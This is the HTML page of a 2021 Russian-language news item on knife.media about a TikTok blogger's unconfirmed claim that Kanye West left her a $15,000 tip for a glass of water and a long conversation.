.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/generous-west/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Тикток-блогер Анесса Росси рассказала, что получила 15 тысяч долларов чаевых от Канье Уэста, когда он пришел в стрип-клуб, где она работала барменом. Рэпер попросил стакан воды и 3-4 часа рассказывал девушке о своей философии.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Тикток-блогер Анесса Росси рассказала, что получила 15 тысяч долларов чаевых от Канье Уэста, когда он пришел в стрип-клуб, где она работала барменом. Рэпер попросил стакан воды и 3-4 часа рассказывал девушке о своей философии.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/143987-60ba193bd6f05.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/generous-west/">
<meta property="og:title" content="Бармен стрип-клуба рассказала, что Канье Уэст оставил ей $15 тысяч чаевых за стакан воды и разговор">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/143987-60ba193bd6f05.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/generous-west/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/generous-west/"},"headline":"Бармен стрип-клуба рассказала, что Канье Уэст оставил ей $15 тысяч чаевых за стакан воды и разговор","datePublished":"2021-06-04T15:19:19+03:00","dateModified":"2025-10-21T14:38:14+03:00","url":"https://knife.media/generous-west/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/143987-60ba193bd6f05.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"stories"},{"name":"money"},{"name":"humans"},{"name":"music"},{"name":"job"}],"articleBody":"Тикток-блогер Анесса Росси рассказала, что получила 15 тысяч долларов чаевых от Канье Уэста, когда он пришел в стрип-клуб, где она работала барменом. Рэпер попросил стакан воды и 3-4 часа рассказывал девушке о своей философии. По словам Росси, Уэст искренне считает себя посланником Создателя. Такие большие чаевые рэпер назвал предначертанием судьбы.  Рассказ Росси ничем не подтвержден, но фанаты Канье Уэста думают, что такой поступок вполне в духе их кумира. Например, когда рэпер баллотировался в президенты США в 2020 году, на первой встрече с избирателями он расплакался, процитировал Библию и пообещал роженицам по миллиону. А через месяц после этого заявил о планах запустить христианский TikTok — сервис Jesus Tok. Канье Уэст — не только политик и бизнесмен, он еще стильный проповедник и философ. У музыканта есть мнение обо всем на свете, но больше всего он любит говорить о себе. Двадцать золотых цитат Уэста «Нож» опубликовал здесь."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-143987">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/stories/">истории</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2021-06-04T15:19:19+03:00">4 июня 2021</time></span></div></div><h1 class="entry-header__title">Бармен стрип-клуба рассказала, что Канье Уэст оставил ей $15 тысяч чаевых за стакан воды и разговор</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgenerous-west%2F&#038;title=%D0%91%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D1%81%D1%82%D1%80%D0%B8%D0%BF-%D0%BA%D0%BB%D1%83%D0%B1%D0%B0%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%2C%20%D1%87%D1%82%D0%BE%20%D0%9A%D0%B0%D0%BD%D1%8C%D0%B5%20%D0%A3%D1%8D%D1%81%D1%82%20%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%B5%D0%B9%20%2415%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%20%D1%87%D0%B0%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B7%D0%B0%20%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgenerous-west%2F&#038;text=%D0%91%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D1%81%D1%82%D1%80%D0%B8%D0%BF-%D0%BA%D0%BB%D1%83%D0%B1%D0%B0%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%2C%20%D1%87%D1%82%D0%BE%20%D0%9A%D0%B0%D0%BD%D1%8C%D0%B5%20%D0%A3%D1%8D%D1%81%D1%82%20%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%B5%D0%B9%20%2415%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%20%D1%87%D0%B0%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B7%D0%B0%20%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Тикток-блогер Анесса Росси рассказала, что получила 15 тысяч долларов чаевых от Канье Уэста, когда он пришел в стрип-клуб, где она работала барменом. Рэпер попросил стакан воды и 3-4 часа рассказывал девушке о своей философии.</p>
<p>По словам Росси, Уэст искренне считает себя посланником Создателя. Такие большие чаевые рэпер назвал предначертанием судьбы.</p>
<figure class="figure figure--script"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@anessarossii/video/6967139590306008326" data-video-id="6967139590306008326" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@anessarossii" href="https://www.tiktok.com/@anessarossii">@anessarossii</a> <p>This wasn’t recent, this was a few years ago <a title="storytime" target="_blank" href="https://www.tiktok.com/tag/storytime">##StoryTime</a> <a title="grwm" target="_blank" href="https://www.tiktok.com/tag/grwm">##GRWM</a> <a title="kanyewest" target="_blank" href="https://www.tiktok.com/tag/kanyewest">##kanyewest</a> <a title="fy" target="_blank" href="https://www.tiktok.com/tag/fy">##fy</a></p> <a target="_blank" title="♬ Gold Digger - Kanye West" href="https://www.tiktok.com/music/Gold-Digger-6927696563057887233">♬ Gold Digger - Kanye West</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></figure>
<p>Рассказ Росси ничем не подтвержден, но фанаты Канье Уэста думают, что такой поступок вполне в духе их кумира.</p>
<p>Например, когда рэпер баллотировался в президенты США в 2020 году, на первой встрече с избирателями он расплакался, процитировал Библию и пообещал роженицам по миллиону. А через месяц после этого <a href="https://knife.media/jesus-tok/" rel="noopener" target="_blank">заявил</a> о планах запустить христианский TikTok — сервис Jesus Tok.</p>
<p>Канье Уэст — не только политик и бизнесмен, он еще стильный проповедник и философ. У музыканта есть мнение обо всем на свете, но больше всего он любит говорить о себе. Двадцать золотых цитат Уэста «Нож» опубликовал <a href="https://knife.media/kanye-west/" rel="noopener" target="_blank">здесь</a>.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/stories/" rel="tag">истории</a><a href="https://knife.media/tag/money/" rel="tag">деньги</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/music/" rel="tag">музыка</a><a href="https://knife.media/tag/job/" rel="tag">работа</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgenerous-west%2F&#038;title=%D0%91%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D1%81%D1%82%D1%80%D0%B8%D0%BF-%D0%BA%D0%BB%D1%83%D0%B1%D0%B0%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%2C%20%D1%87%D1%82%D0%BE%20%D0%9A%D0%B0%D0%BD%D1%8C%D0%B5%20%D0%A3%D1%8D%D1%81%D1%82%20%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%B5%D0%B9%20%2415%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%20%D1%87%D0%B0%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B7%D0%B0%20%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgenerous-west%2F&#038;text=%D0%91%D0%B0%D1%80%D0%BC%D0%B5%D0%BD%20%D1%81%D1%82%D1%80%D0%B8%D0%BF-%D0%BA%D0%BB%D1%83%D0%B1%D0%B0%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%2C%20%D1%87%D1%82%D0%BE%20%D0%9A%D0%B0%D0%BD%D1%8C%D0%B5%20%D0%A3%D1%8D%D1%81%D1%82%20%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%B5%D0%B9%20%2415%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%20%D1%87%D0%B0%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B7%D0%B0%20%D1%81%D1%82%D0%B0%D0%BA%D0%B0%D0%BD%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">25 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
